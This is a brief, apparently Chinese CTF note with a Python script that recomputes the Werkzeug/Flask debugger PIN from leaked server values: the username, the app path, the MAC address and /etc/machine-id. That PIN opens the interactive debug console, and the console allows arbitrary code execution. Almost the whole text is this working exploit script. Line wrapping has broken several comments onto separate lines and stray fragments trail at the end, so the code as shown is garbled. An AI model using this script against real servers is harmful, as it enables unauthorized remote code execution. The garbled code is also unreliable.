 pin码生成原理
2.7版本
import hashlib
from itertools import chain
probably_public_bits = [
    'root'# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__,
'__name__'))
    '/usr/local/lib/python2.7/dist-packages/flask/app.pyc' #
getattr(mod, '__file__', None),
]
private_bits = [
    '274973438824773',# str(uuid.getnode()),
/sys/class/net/ens33/address
    'f855a4d03e8442aa92d2813dfc0bf8c3'#
get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size,
'0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num
print(rv)
子科技
bilibili